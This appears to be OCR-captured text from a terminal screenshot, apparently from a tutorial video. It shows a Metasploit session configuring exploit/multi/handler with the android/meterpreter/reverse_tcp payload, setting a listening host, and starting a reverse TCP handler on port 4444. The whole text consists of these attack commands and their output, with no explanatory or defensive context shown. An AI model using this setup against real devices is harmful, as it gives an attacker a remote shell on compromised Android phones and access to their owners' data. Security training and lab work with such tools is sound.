 bhagesh@LAPTOP-ON...
bhagesh@LAPTOP-ONVQ677I: ~/Desktop
File Actions Edit View Help
bhagesh@LAPT...I: ~/Desktop bhagesh@LAP...ONVQ677I: ~
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 172.22.110.235
LHOST ⇒ 172.22.110.235
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.22.110.235:4444